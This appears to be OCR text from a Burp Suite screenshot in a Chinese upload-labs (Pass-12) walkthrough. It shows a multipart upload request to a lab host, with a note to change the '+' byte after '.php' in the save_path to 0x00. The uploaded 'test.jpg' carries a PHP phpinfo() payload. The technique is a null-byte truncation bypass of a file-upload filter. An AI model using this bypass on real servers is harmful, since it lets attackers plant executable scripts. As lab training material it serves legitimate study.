 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://10.10.16.131:80
Forward Drop Intercept is on Action Comment this item ?
找到.php+对应的行，修改2b为00
Raw Params Headers Hex
15 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a eContent-Type:
16 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
17 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 31 36 39 31 ----------191691
1a 35 37 32 34 31 31 34 37 38 0d 0a 43 6f 6e 74 65 572411478Conte
1b 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 33 31 0d 0a nt-Length: 431
1c 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 Origin: http://1
1d 30 2e 31 30 2e 31 36 2e 31 33 31 0d 0a 43 6f 6e 0.10.16.131Con
1e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close
1f 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f Referer: http://
20 31 30 2e 31 30 2e 31 36 2e 31 33 31 2f 50 61 73 10.10.16.131/Pas
21 73 2d 31 32 2f 69 6e 64 65 78 2e 70 68 70 0d 0a s-12/index.php
22 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade-Insecure
23 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -Requests: 1
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 31 -------------191
26 36 39 31 35 37 32 34 31 31 34 37 38 0d 0a 43 6f 691572411478Co
27 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
28 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
29 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
2a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 7a 68 75 74 ../upload/zhut
2b 6f 75 2e 70 68 70 2b 0d 0a 2d 2d 2d 2d 2d 2d 2d ou.php+-------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 31 39 31 36 39 31 35 37 32 34 ------1916915724
2e 31 31 34 37 38 0d 0a 43 6f 6e 74 65 6e 74 2d 44 11478Content-D
2f 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
30 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
31 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e oad_file"; filen
32 61 6d 65 3d 22 74 65 73 74 2e 6a 70 67 22 0d 0a ame="test.jpg"
33 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
34 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68
35 70 0d 0a 70 68 70 69 6e 66 6f 28 29 3b 0d 0a 3f pphpinfo();?
36 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d >-------------
行者匠心